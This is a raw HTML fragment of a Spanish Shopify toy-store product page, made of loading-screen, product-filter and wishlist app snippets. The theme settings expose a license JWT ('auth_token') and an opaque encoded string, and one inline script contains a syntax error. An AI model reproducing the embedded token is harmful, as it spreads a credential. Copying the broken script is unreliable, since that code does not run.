<meta name="twitter:description" content="Compra aquí tu juego de mesa Tobogán Arcoiris Haba y qué empiece la diversión en familia. Envíos a toda la Península en 24h"><meta name="twitter:image" content="http://manodesantaoficial.es/cdn/shop/products/tobogan-arcoiris-haba-manodesantaoficial-58959.jpg?v=1747827018">
      

<!-- END app snippet --><!-- BEGIN app snippet: avada-loading --><style>
  @keyframes avada-rotate {
    0% { transform: rotate(0); }
    100% { transform: rotate(360deg); }
  }

  @keyframes avada-fade-out {
    0% { opacity: 1; visibility: visible; }
    100% { opacity: 0; visibility: hidden; }
  }

  .Avada-LoadingScreen {
    display: none;
    width: 100%;
    height: 100vh;
    top: 0;
    position: fixed;
    z-index: 9999;
    display: flex;
    align-items: center;
    justify-content: center;
  
    background-color: #F2F2F2;
  
  }

  .Avada-LoadingScreen svg {
    animation: avada-rotate 1s linear infinite;
    width: 75px;
    height: 75px;
  }
</style>
<script>
  const themeId = Shopify.theme.id;
  const loadingSettingsValue = {"enabled":true,"loadingColor":"#333333","bgColor":"#F2F2F2","waitTime":0,"durationTime":2,"loadingType":"circle","bgType":"color","sizeLoading":"75","displayShow":"first","bgImage":"","currentLogoId":"","themeIds":[162141864268,180440301900,180229439820,182359261516,182474867020],"loadingImageUrl":"","customLogoThemeIds":{}};
  const loadingType = loadingSettingsValue?.loadingType;
  function renderLoading() {
    new MutationObserver((mutations, observer) => {
      if (document.body) {
        observer.disconnect();
        const loadingDiv = document.createElement('div');
        loadingDiv.className = 'Avada-LoadingScreen';
        if(loadingType === 'custom_logo' || loadingType === 'favicon_logo') {
          const srcLoadingImage = loadingSettingsValue?.customLogoThemeIds[themeId] || '';
          if(srcLoadingImage) {
            loadingDiv.innerHTML = `
            <img alt="Avada logo"  height="600px" loading="eager" fetchpriority="high"
              src="${srcLoadingImage}&width=600"
              width="600px" />
              `
          }
        }
        if(loadingType === 'circle') {
          loadingDiv.innerHTML = `
        <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path d="M20 3.75C11.0254 3.75 3.75 11.0254 3.75 20C3.75 21.0355 2.91053 21.875 1.875 21.875C0.839475 21.875 0 21.0355 0 20C0 8.9543 8.9543 0 20 0C31.0457 0 40 8.9543 40 20C40 31.0457 31.0457 40 20 40C18.9645 40 18.125 39.1605 18.125 38.125C18.125 37.0895 18.9645 36.25 20 36.25C28.9748 36.25 36.25 28.9748 36.25 20C36.25 11.0254 28.9748 3.75 20 3.75Z" fill="#333333"/>
        </svg>
      `;
        }

        document.body.insertBefore(loadingDiv, document.body.firstChild || null);
        const e = '2';
        const t = 'first';
        const o = 'first' === t;
        const a = sessionStorage.getItem('isShowLoadingAvada');
        const n = document.querySelector('.Avada-LoadingScreen');
        if (a && o) return (n.style.display = 'none');
        n.style.display = 'flex';
        const i = document.body;
        i.style.overflow = 'hidden';
        const l = () => {
          i.style.overflow = 'auto';
          n.style.animation = 'avada-fade-out 1s ease-out forwards';
          setTimeout(() => {
            n.style.display = 'none';
          }, 1000);
        };
        if ((o && !a && sessionStorage.setItem('isShowLoadingAvada', true), 'duration_auto' === e)) {
          window.onload = function() {
            l();
          };
          return;
        }
        setTimeout(() => {
          l();
        }, 1000 * e);
      }
    }).observe(document.documentElement, { childList: true, subtree: true });
  };
  function isNullish(value) {
    return value === null || value === undefined;
  }
  const themeIds = '162141864268,180440301900,180229439820,182359261516,182474867020';
  const themeIdsArray = themeIds ? themeIds.split(',') : [];

  if(!isNullish(themeIds) && themeIdsArray.includes(themeId.toString()) && loadingSettingsValue?.enabled) {
    renderLoading();
  }

  if(isNullish(loadingSettingsValue?.themeIds) && loadingSettingsValue?.enabled) {
    renderLoading();
  }
</script>
<!-- END app snippet --><!-- BEGIN app snippet: avada-seo-social-post --><!-- END app snippet -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/avada-seo-suite/blocks/avada-site-verification/15507c6e-1aa3-45d3-b698-7e175e033440 -->





<script>
  window.AVADA_SITE_VERTIFICATION_ENABLED = true;
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/smart-filter-search/blocks/app-embed/5cc1944c-3014-4a2a-af40-7d65abc0ef73 --><link href="https://cdn.shopify.com/extensions/019bbba4-8335-7e83-ad1f-7212491c6b7a/smart-product-filters-606/assets/globo.filter.min.js" as="script" rel="preload">
<link rel="preconnect" href="https://filter-eu8.globo.io" crossorigin /><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bbba4-8335-7e83-ad1f-7212491c6b7a/smart-product-filters-606/assets/globo.search.css" media="print" onload="this.media='all'">

<meta id="search_terms_value" content="" />
<!-- BEGIN app snippet: global.variables --><script>
  window.shopCurrency = "EUR";
  window.shopCountry = "ES";
  window.shopLanguageCode = "es";

  window.currentCurrency = "EUR";
  window.currentCountry = "ES";
  window.currentLanguageCode = "es";

  window.shopCustomer = false

  window.useCustomTreeTemplate = false;
  window.useCustomProductTemplate = false;

  window.GloboFilterRequestOrigin = "https://manodesantaoficial.es";
  window.GloboFilterShopifyDomain = "manodesantaoficial.myshopify.com";
  window.GloboFilterSFAT = "";
  window.GloboFilterSFApiVersion = "2025-04";
  window.GloboFilterProxyPath = "/apps/globofilters";
  window.GloboFilterRootUrl = "";
  window.GloboFilterTranslation = {"search":{"suggestions":"Sugerencias","collections":"Colecciones","pages":"Paginas","product":"Producto","products":"Productos","view_all":"Buscar por","view_all_products":"Ver todos los productos","not_found":"Lo siento, no se encontró nada","product_not_found":"No se encontraron productos","no_result_keywords_suggestions_title":"Búsquedas populares","no_result_products_suggestions_title":"Sin embargo, te puede gustar","zero_character_keywords_suggestions_title":"Sugerencias","zero_character_popular_searches_title":"Búsquedas populares","zero_character_products_suggestions_title":"Productos en tendencia"},"form":{"heading":"Buscar Productos","select":"-- Selecionar --","search":"Buscar","submit":"Buscar","clear":"Borrar"},"filter":{"filter_by":"Filtrado por","clear_all":"Borrar todo","view":"Ver","clear":"Borrar","in_stock":"en Stock","out_of_stock":"Fuera de Stock","ready_to_ship":"Listo para enviar","search":"Buscar opciones","choose_values":"Elegir"},"sort":{"sort_by":"Ordenar por","manually":"Presentado","availability_in_stock_first":"Disponibilidad","relevance":"Relevancia","best_selling":"Más vendido","alphabetically_a_z":"Alfabeticamente, A-Z","alphabetically_z_a":"Alfabeticamente, Z-A","price_low_to_high":"Precios, de barato a  más caro","price_high_to_low":"Precios, de caro a más barato","date_new_to_old":"Fecha, de más nuevo a más viejo","date_old_to_new":"Fecha, de más viejo a más nuevo","sale_off":"% de Descuento"},"product":{"add_to_cart":"Añadir al carrito","unavailable":"No disponible","sold_out":"Agotado","sale":"Venta","load_more":"Leer más","limit":"Mostrar","search":"Buscar productos","no_results":"Lo sentimos, no hay productos en esta colección."}};
  window.isMultiCurrency =false;
  window.globoEmbedFilterAssetsUrl = 'https://cdn.shopify.com/extensions/019bbba4-8335-7e83-ad1f-7212491c6b7a/smart-product-filters-606/assets/';
  window.assetsUrl = window.globoEmbedFilterAssetsUrl;
  window.GloboMoneyFormat = "€{{amount_with_comma_separator}}";
</script><!-- END app snippet -->
<script type="text/javascript" hs-ignore data-ccm-injected>
document.getElementsByTagName('html')[0].classList.add('spf-filter-loading', 'spf-has-filter');
window.enabledEmbedFilter = true;
window.sortByRelevance = false;
window.moneyFormat = "€{{amount_with_comma_separator}}";
window.GloboMoneyWithCurrencyFormat = "€{{amount_with_comma_separator}} EUR";
window.filesUrl = '//manodesantaoficial.es/cdn/shop/files/';
window.GloboThemesInfo ={"155356954956":{"id":155356954956,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157002170700":{"id":157002170700,"name":"Copia actualizada de Copia actualizada de Copia...","theme_store_id":732,"theme_name":"Canopy"},"157158637900":{"id":157158637900,"name":"Avada 150124","theme_store_id":732,"theme_name":"Canopy"},"159484608844":{"id":159484608844,"name":"Dawn","theme_store_id":887,"theme_name":"Dawn"},"161344520524":{"id":161344520524,"name":"[Avada Speed up] Thu, 23 May 2024 07:27:40 GMT","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"161347830092":{"id":161347830092,"name":"AVADA Assets - DO NOT REMOVE","theme_store_id":null},"161902559564":{"id":161902559564,"name":"leadify-mano-de-santa","theme_store_id":732,"theme_name":"Canopy","theme_version":"5.1.0"},"162141864268":{"id":162141864268,"name":"shrine-leadify","theme_store_id":null,"theme_name":"Shrine","theme_version":"Mehmetcan Yılmaz"},"152881987916":{"id":152881987916,"name":"Copia actualizada de Copia actualizada de Canopy","theme_store_id":732,"theme_name":"Canopy"}};



var GloboEmbedFilterConfig = {
api: {filterUrl: "https://filter-eu8.globo.io/filter",searchUrl: "https://filter-eu8.globo.io/search", url: "https://filter-eu8.globo.io"},
shop: {
name: "Mano de Santa",
url: "https://manodesantaoficial.es",
domain: "manodesantaoficial.myshopify.com",
locale: "es",
cur_locale: "es",
predictive_search_url: "/search/suggest",
country_code: "ES",
root_url: "",
cart_url: "/cart",
search_url: "/search",
cart_add_url: "/cart/add",
search_terms_value: "",
product_image: {width: 700, height: 700},
no_image_url: "https://cdn.shopify.com/s/images/themes/product-1.png",
swatches: [],
swatchConfig: {"enable":false},
enableRecommendation: false,
hideOneValue: false,
newUrlStruct: true,
newUrlForSEO: false,themeTranslation:{"products":{"labels":{"sold_out":"Agotado","sale":"¡Oferta!","only_x_left":"{{ quantity }} en stock","new_in":"Nuevo"},"product":{"save":"Ahorra","unit_price_separator":" \/ ","unavailable":"No disponible","adding_to_cart":"Añadiendo","added_to_cart":"¡Gracias!","choose_options":"Seleccionar opciones","choose_product_options":"Elegir opciones para {{ product_name }}","add_to_cart":"Añadir al Carrito","sold_out":"Agotado"},"general":{"from":"De"},"grid":{"choose_options":"Mostrar opciones","add_to_cart":"Agregar al carrito"}},"accessibility":{"close":"Cerrar"}},redirects: [],
images: {},
settings: {"icon_size":"1hWm7ItA+92xn0pm3whGefX8Zl5PqXM\/Cszv+zg\/QO9\/QHiVNDng9jYmagg3glWTzXXP\/lyq6FQQrls0Dlm5rx9ovFvVAdbVCK4qwil\/\/kzwyWzbuWNX8Z4+CmI4r+l2aobHECYERDbSvKNxivPzsAzs+G78\/FWpFK97owgJATChNHUM\/wTJfY4sagQ3VH6jqVOCP38PjzyWcOcRbHZZE7Bm1pMNuxiwYHBJjk0NDg5HRzTG9ZUQdGKOp8ozDPv49yJOdoGKb8lyWoe\/FKhxxnis1YsX7Oh6by+imMWmJfisE6fwPtoQaTAiTUwCpcpnyH\/hxd7Q5i+itC3gBaah5HYBAGvekygUMmCZDZkO8tcRiDTYzuZSbDi179dlf9UA3yMhZq2Ohr5dWMdaWIp5h4T\/w6zBlfJBZj8B2BfKAN0=","disable_inspect":false,"logo":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","logo_width":80,"mobile_logo_width":120,"favicon":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022b.png?v=1681768450","colors_solid_button_labels":"#fdfbf7","colors_accent_1":"#ef6187","gradient_accent_1":"","colors_accent_2":"#2d2d2d","gradient_accent_2":"","colors_text":"#121212","colors_outline_button_labels":"#2d2d2d","colors_background_1":"#ffffff","gradient_background_1":"","colors_background_2":"#f3f3f3","gradient_background_2":"","type_header_font":{"error":"json not allowed for this object"},"custom_header_font_link":"","custom_header_font_name":"Custom headings font","custom_header_font_weight":700,"heading_scale":110,"type_body_font":{"error":"json not allowed for this object"},"custom_body_font_link":"","custom_body_font_name":"Custom body font","custom_body_font_weight":400,"body_scale":100,"page_width":1400,"spacing_sections":0,"spacing_grid_horizontal":40,"spacing_grid_vertical":40,"buttons_border_thickness":2,"buttons_border_opacity":100,"buttons_radius":6,"buttons_shadow_opacity":0,"buttons_shadow_horizontal_offset":0,"buttons_shadow_vertical_offset":4,"buttons_shadow_blur":5,"swatches_border_radius":100,"swatches_border_opacity":0,"swatches_selected_border_opacity":50,"swatches_predefined_colors_list":"\u003cp\u003eBlack = #000000\u003c\/p\u003e\u003cp\u003eWhite = #FFFFFF\u003c\/p\u003e\u003cp\u003eRed = #FF0000\u003c\/p\u003e\u003cp\u003eBlue = #0000FF\u003c\/p\u003e\u003cp\u003eGreen = #008000\u003c\/p\u003e\u003cp\u003eYellow = #FFFF00\u003c\/p\u003e\u003cp\u003eOrange = #FFA500\u003c\/p\u003e\u003cp\u003ePurple = #800080\u003c\/p\u003e\u003cp\u003ePink = #FFC0CB\u003c\/p\u003e\u003cp\u003eBrown = #A52A2A\u003c\/p\u003e\u003cp\u003eGray = #808080\u003c\/p\u003e\u003cp\u003eNavy = #000080\u003c\/p\u003e\u003cp\u003eTeal = #008080\u003c\/p\u003e\u003cp\u003eMaroon = #800000\u003c\/p\u003e\u003cp\u003eOlive = #808000\u003c\/p\u003e\u003cp\u003eLime = #00FF00\u003c\/p\u003e\u003cp\u003eAqua = #00FFFF\u003c\/p\u003e\u003cp\u003eSilver = #C0C0C0\u003c\/p\u003e\u003cp\u003eGold = #FFD700\u003c\/p\u003e\u003cp\u003eBeige = #F5F5DC\u003c\/p\u003e","variant_pills_accent_color":"text","variant_pills_border_thickness":1,"variant_pills_border_opacity":55,"variant_pills_radius":40,"variant_pills_shadow_opacity":0,"variant_pills_shadow_horizontal_offset":0,"variant_pills_shadow_vertical_offset":4,"variant_pills_shadow_blur":5,"inputs_border_thickness":1,"inputs_border_opacity":55,"inputs_radius":6,"inputs_shadow_opacity":0,"inputs_shadow_horizontal_offset":0,"inputs_shadow_vertical_offset":0,"inputs_shadow_blur":5,"card_style":"standard","card_button_style":"primary","card_image_padding":0,"product_cards_sale_badge":true,"card_text_alignment":"center","card_color_scheme":"background-1","card_border_thickness":0,"card_border_opacity":10,"card_corner_radius":12,"card_shadow_opacity":5,"card_shadow_horizontal_offset":10,"card_shadow_vertical_offset":10,"card_shadow_blur":35,"collection_card_style":"card","collection_card_image_padding":0,"collection_card_text_alignment":"center","collection_card_color_scheme":"background-1","collection_card_border_thickness":0,"collection_card_border_opacity":10,"collection_card_corner_radius":12,"collection_card_shadow_opacity":5,"collection_card_shadow_horizontal_offset":10,"collection_card_shadow_vertical_offset":10,"collection_card_shadow_blur":35,"blog_card_style":"card","blog_card_image_padding":0,"blog_card_text_alignment":"center","blog_card_color_scheme":"background-1","blog_card_border_thickness":0,"blog_card_border_opacity":10,"blog_card_corner_radius":12,"blog_card_shadow_opacity":5,"blog_card_shadow_horizontal_offset":10,"blog_card_shadow_vertical_offset":10,"blog_card_shadow_blur":35,"text_boxes_border_thickness":0,"text_boxes_border_opacity":0,"text_boxes_radius":24,"text_boxes_shadow_opacity":0,"text_boxes_shadow_horizontal_offset":10,"text_boxes_shadow_vertical_offset":12,"text_boxes_shadow_blur":20,"media_border_thickness":10,"media_border_opacity":0,"media_radius":12,"media_shadow_opacity":0,"media_shadow_horizontal_offset":0,"media_shadow_vertical_offset":0,"media_shadow_blur":20,"popup_border_thickness":1,"popup_border_opacity":10,"popup_corner_radius":22,"popup_shadow_opacity":10,"popup_shadow_horizontal_offset":10,"popup_shadow_vertical_offset":12,"popup_shadow_blur":20,"drawer_border_thickness":1,"drawer_border_opacity":10,"drawer_shadow_opacity":0,"drawer_shadow_horizontal_offset":0,"drawer_shadow_vertical_offset":4,"drawer_shadow_blur":5,"badge_position":"bottom left","badge_corner_radius":6,"sale_badge_color_scheme":"accent-2","sale_badge_text":"[percentage] Descuento","sale_basge_discount_icon":true,"sold_out_badge_color_scheme":"inverse","accent_icons":"accent-1","brand_headline":"","brand_description":"\u003cp\u003e\u003c\/p\u003e","brand_image":"\/\/manodesantaoficial.es\/cdn\/shop\/files\/Logo_MdS_2022blanco.png?v=1720510569","brand_image_width":255,"social_facebook_link":"https:\/\/facebook.com\/manodesantaoficial","social_instagram_link":"https:\/\/instagram.com\/manodesantaoficial","social_youtube_link":"https:\/\/www.youtube.com\/@manodesanta8599","social_tiktok_link":"https:\/\/www.tiktok.com\/@manodesantaoficial?is_from_webapp=1\u0026sender_device=pc","social_twitter_link":"","social_snapchat_link":"","social_pinterest_link":"","social_tumblr_link":"","social_vimeo_link":"","predictive_search_enabled":false,"predictive_search_show_vendor":false,"predictive_search_show_price":true,"currency_code_enabled":true,"scrollbar_style":"default","scrollbar_thumb_color":"#555555","scrollbar_track_color":"#F5F5F5","scrollbar_width":9,"cart_type":"drawer","cart_icon":"cart","show_vendor":false,"show_cart_note":true,"display_continue_shopping":true,"cart_displayed_compare_prices":"product","cart_display_single_item_prices":true,"cart_price_color":"accent-1","displayed_variants":"classic","show_cart_payment_badges":false,"enabled_cart_payment_types":"","cart_trust_badges_width":100,"cart_drawer_collection":"bolsas-de-cumple","enable_cart_discount":true,"cart_discount_placeholder":"Codigo de Descuento","cart_discount_btn_label":"Añadir","enable_cart_progress_bar":true,"cart_progress_goal_type":"subtotal","cart_progress_threshold":"44.95","cart_progress_message":"Faltan [amount] para el envío gratuito 🎁","cart_progress_success_message":"¡Tu envío será GRATIS!","cart_progress_icon":"heart","cart_upsell_title_link":false,"cart_upsell_hide_when_in_cart":true,"cart_upsell_drop_shadow":true,"cart_upsell_color_scheme":"background-2","enable_cart_upsell_1":false,"cart_upsell_1_product":"locion-de-proteccion-solar-baby-and-family-50-fps-wooden-spoon","cart_upsell_1_title":"","cart_upsell_1_desc":"","cart_upsell_1_btn_label":"+ Añadir","enable_cart_upsell_2":false,"cart_upsell_2_position":"footer","cart_upsell_2_product":"giant-circle","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","checkout_logo_image":null,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#b76e79","checkout_button_color":"#b76e79","checkout_error_color":"#e22120","fav_collection":"","auth_token":"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1cmxzIjpbImh0dHBzOi8vc2hvcGFldGhlbi5jb20iLCJodHRwczovLzA4OGY3Yi5teXNob3BpZnkuY29tIl0sImxpY2Vuc2Vfa2V5IjoiU0hSSU5FLVZJUC1STVc5LVZMQUQiLCJleHAiOjE3MTMwNDg1MDF9.PpFfuzY6m-x01DcShWBSKSDCWd0RDMf_0deb6mfVo5g","customer_layout":"customer_area"},
gridSettings: {"layout":"app","useCustomTemplate":false,"useCustomTreeTemplate":false,"skin":1,"limits":[12,24,36,48],"productsPerPage":36,"sorts":["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],"noImageUrl":"https:\/\/cdn.shopify.com\/s\/images\/themes\/product-1.png","imageWidth":"700","imageHeight":"700","imageRatio":100,"imageSize":"700_700","alignment":"center","hideOneValue":false,"elements":["soldoutLabel","saleLabel","quickview","addToCart","price","secondImage"],"saleLabelClass":" sale-percent","saleMode":2,"gridItemClass":"spf-col-xl-4 spf-col-lg-4 spf-col-md-6 spf-col-sm-6 spf-col-6","swatchClass":"","swatchConfig":{"enable":false},"variant_redirect":true,"showSelectedVariantInfo":true},
home_filter: false,
page: "product",
sorts: ["stock-descending","best-selling","title-ascending","title-descending","price-ascending","price-descending","created-descending","created-ascending","sale-descending"],
limits: [12,24,36,48],
cache: true,
layout: "app",
marketTaxInclusion: false,
priceTaxesIncluded: true,
customerTaxesIncluded: true,
useCustomTemplate: false,
hasQuickviewTemplate: false
},
analytic: {"enableViewProductAnalytic":true,"enableSearchAnalytic":true,"enableFilterAnalytic":true,"enableATCAnalytic":false},
taxes: [],
special_countries: null,
adjustments: false,
year_make_model: {
id: 0,
prefix: "gff_",
heading: "",
showSearchInput: false,
showClearAllBtn: false
},
filter: {
id:2082,
prefix: "gf_",
layout: 1,
useThemeFilterCss: false,
sublayout: 1,
showCount: true,
showRefine: true,
refineSettings: {"style":"square","positions":["sidebar_mobile","sidebar_desktop","toolbar_mobile"],"color":"#000000","iconColor":"#959595","bgColor":"#E8E8E8"},
isLoadMore: 1,
filter_on_search_page: true
},
search:{
enable: true,
zero_character_suggestion: false,
pages_suggestion: {enable:false,limit:5},
keywords_suggestion: {enable:true,limit:10},
articles_suggestion: {enable:false,limit:5},
layout: 1,
product_list_layout: "grid",
elements: ["vendor","price"]
},
collection: {
id:0,
handle:'',
sort: 'best-selling',
vendor: null,
tags: null,
type: null,
term: document.getElementById("search_terms_value") != null ? document.getElementById("search_terms_value").content : "",
limit: 36,
settings: {"162141864268":{"products_per_page":24,"columns_desktop":4,"image_ratio":"square","show_secondary_image":true,"show_vendor":false,"show_rating":false,"enable_quick_add":true,"enable_filtering":false,"filter_type":"vertical","enable_sorting":false,"columns_mobile":"2","padding_top":12,"padding_bottom":20},"157158637900":{"header_mode":"text-only","height":"natural","height_desktop":300,"height_mobile":250,"image_overlay_style":"standard","text_alignment":"center center","breadcrumb_align":"above_heading","pagination_limit_int":36,"products_per_row":4,"mobile_products_per_row":"2","infinite_scroll_enabled":false,"grid_show_vendor":false,"show_filter_counts":false,"show_filter_deadends":true,"ajax_products":true,"filter_mode":"none","filters_sticky":false,"collapse_filters_method":"none","enable_sorting":false,"sort_show_featured":true}},
products_count: 0,
enableCollectionSearch: true,
displayTotalProducts: true,
excludeTags:null,
showSelectedVariantInfo: true
},
selector: {products: "#product-grid"}
}
</script>
<script>
try {GloboEmbedFilterConfig.shop.settings["card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["collection_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["blog_card_color_scheme"] = "background-1";GloboEmbedFilterConfig.shop.settings["sale_badge_color_scheme"] = "accent-2";GloboEmbedFilterConfig.shop.settings["sold_out_badge_color_scheme"] = "inverse";GloboEmbedFilterConfig.shop.settings["cart_upsell_color_scheme"] = "background-2";} catch (error) {}
</script>
<script src="https://cdn.shopify.com/extensions/019bbba4-8335-7e83-ad1f-7212491c6b7a/smart-product-filters-606/assets/globo.filter.themes.min.js" defer></script><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css?family=Poppins:400&display=swap" rel="stylesheet"><style>.gf-block-title h3, 
.gf-block-title .h3,
.gf-form-input-inner label {
  font-size: 14px !important;
  color: #3a3a3a !important;
  text-transform: uppercase !important;
  font-weight: bold !important;
}
.gf-option-block .gf-btn-show-more{
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
}
.gf-option-block ul li a, 
.gf-option-block ul li button, 
.gf-option-block ul li a span.gf-count,
.gf-option-block ul li button span.gf-count,
.gf-clear, 
.gf-clear-all, 
.selected-item.gf-option-label a,
.gf-form-input-inner select,
.gf-refine-toggle{
  font-size: 14px !important;
  color: #000000 !important;
  text-transform: none !important;
  font-weight: normal !important;
}

.gf-refine-toggle-mobile,
.gf-form-button-group button {
  font-size: 14px !important;
  text-transform: none !important;
  font-weight: normal !important;
  color: #3a3a3a !important;
  border: 1px solid #bfbfbf !important;
  background: #ffffff !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button {
  border-color: #000000 !important;
}
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a.checked,
.gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button.checked{
  color: #fff !important;
  background-color: #000000 !important;
}
@media (min-width: 768px) {
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle button:hover,
  .gf-option-block-box-rectangle.gf-option-block ul li.gf-box-rectangle a:hover {
    color: #fff !important;
    background-color: #000000 !important;	
  }
}
.gf-option-block.gf-option-block-select select {
  color: #000000 !important;
}

#gf-form.loaded, .gf-YMM-forms.loaded {
  background: #FFFFFF !important;
}
#gf-form h2, .gf-YMM-forms h2 {
  color: #3a3a3a !important;
}
#gf-form label, .gf-YMM-forms label{
  color: #3a3a3a !important;
}
.gf-form-input-wrapper select, 
.gf-form-input-wrapper input{
  border: 1px solid #DEDEDE !important;
  background-color: #FFFFFF !important;
  border-radius: 0px !important;
}
#gf-form .gf-form-button-group button, .gf-YMM-forms .gf-form-button-group button{
  color: #FFFFFF !important;
  background: #3a3a3a !important;
  border-radius: 0px !important;
}

.spf-product-card.spf-product-card__template-3 .spf-product__info.hover{
  background: #FFFFFF;
}
a.spf-product-card__image-wrapper{
  padding-top: 100%;
}
.h4.spf-product-card__title a{
  color: #333333;
  font-size: 15px;
   font-family: inherit;     font-style: normal;
  text-transform: none;
}
.h4.spf-product-card__title a:hover{
  color: #000000;
}
.spf-product-card button.spf-product__form-btn-addtocart{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal;   text-transform: none;
}
.spf-product-card button.spf-product__form-btn-addtocart,
.spf-product-card.spf-product-card__template-4 a.open-quick-view,
.spf-product-card.spf-product-card__template-5 a.open-quick-view,
#gfqv-btn{
  color: #FFFFFF !important;
  border: 1px solid #333333 !important;
  background: #333333 !important;
}
.spf-product-card button.spf-product__form-btn-addtocart:hover,
.spf-product-card.spf-product-card__template-4 a.open-quick-view:hover,
.spf-product-card.spf-product-card__template-5 a.open-quick-view:hover{
  color: #FFFFFF !important;
  border: 1px solid #000000 !important;
  background: #000000 !important;
}
span.spf-product__label.spf-product__label-soldout{
  color: #ffffff;
  background: #989898;
}
span.spf-product__label.spf-product__label-sale{
  color: #F0F0F0;
  background: #d21625;
}
.spf-product-card__vendor a{
  color: #969595;
  font-size: 13px;
  font-family: "Poppins", sans-serif;   font-weight: 400;   font-style: normal; }
.spf-product-card__vendor a:hover{
  color: #969595;
}
.spf-product-card__price-wrapper{
  font-size: 14px;
}
.spf-image-ratio{
  padding-top:100% !important;
}
.spf-product-card__oldprice,
.spf-product-card__saleprice,
.spf-product-card__price,
.gfqv-product-card__oldprice,
.gfqv-product-card__saleprice,
.gfqv-product-card__price
{
  font-size: 14px;
   font-family: inherit;   font-weight: normal;   font-style: normal; }

span.spf-product-card__price, span.gfqv-product-card__price{
  color: #141414;
}
span.spf-product-card__oldprice, span.gfqv-product-card__oldprice{
  color: #969595;
}
span.spf-product-card__saleprice, span.gfqv-product-card__saleprice{
  color: #d21625;
}
/* Product Title */
.h4.spf-product-card__title{
    
}
.h4.spf-product-card__title a{

}

/* Product Vendor */
.spf-product-card__vendor{
    
}
.spf-product-card__vendor a{

}

/* Product Price */
.spf-product-card__price-wrapper{
    
}

/* Product Old Price */
span.spf-product-card__oldprice{
    
}

/* Product Sale Price */
span.spf-product-card__saleprice{
    
}

/* Product Regular Price */
span.spf-product-card__price{

}

/* Quickview button */
.open-quick-view{
    
}

/* Add to cart button */
button.spf-product__form-btn-addtocart{
    
}

/* Product image */
img.spf-product-card__image{
    
}

/* Sale label */
span.spf-product__label.spf-product__label.spf-product__label-sale{
    
}

/* Sold out label */
span.spf-product__label.spf-product__label.spf-product__label-soldout{
    
}</style><script>
            window.addEventListener('globoFilterRenderCompleted', function () {
              if(typeof theme != 'undefined' && typeof theme.sections != 'undefined' && typeof theme.Collection!= 'undefined'TemplateSection) {
                theme.Sections.register('collection-template', theme.CollectionTemplateSection, {
                  deferredLoad: false
                });
              }
            });
          </script>
          
  

<style>#gf-products { gap:0;}

#gf-tree .noUi-base, #gf-tree .noUi-connects {
    height: 3px !important;
}
#gf-tree .noUi-connect {
    display: block !important;
    background: #000000 !important;
}
#gf-tree .noUi-handle {
    top: -10px !important;
    border: 3px solid #fff !important;
    background: #333 !important;
    cursor: grab !important;
}
#gf-tree .noUi-handle.noUi-handle-lower {
    right: -10px !important;
}
#gf-tree .noUi-target {
  height: auto;
  border: none;
  box-shadow: none;
 background: transparent;
}</style><script></script><script>
  const productGrid = document.querySelector('[data-globo-filter-items]')
  if(productGrid){
    if( productGrid.id ){
      productGrid.setAttribute('old-id', productGrid.id)
    }
    productGrid.id = 'gf-products';
  }
</script>
<script>if(window.AVADA_SPEED_WHITELIST){const spfs_w = new RegExp("smart-product-filter-search", 'i'); if(Array.isArray(window.AVADA_SPEED_WHITELIST)){window.AVADA_SPEED_WHITELIST.push(spfs_w);}else{window.AVADA_SPEED_WHITELIST = [spfs_w];}} </script><!-- END app block --><!-- BEGIN app block: shopify://apps/se-wishlist-engine/blocks/app-embed/8f7c0857-8e71-463d-a168-8e133094753b --><link rel="preload" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css" as="style" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine.css"></noscript>

<meta name="wishlist_shop_current_currency" content="€{{amount_with_comma_separator}}" id="wishlist_shop_current_currency"/>
<script data-id="Ad05seVZTT0FSY1FTM__14198427981142892921" type="application/javascript">
  var  customHeartIcon='';
  var  customHeartFillIcon='';
</script>

 
<script src="https://cdn.shopify.com/extensions/019b0687-34c2-750d-9296-a1de718428be/wishlist-engine-225/assets/wishlist-engine-app.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
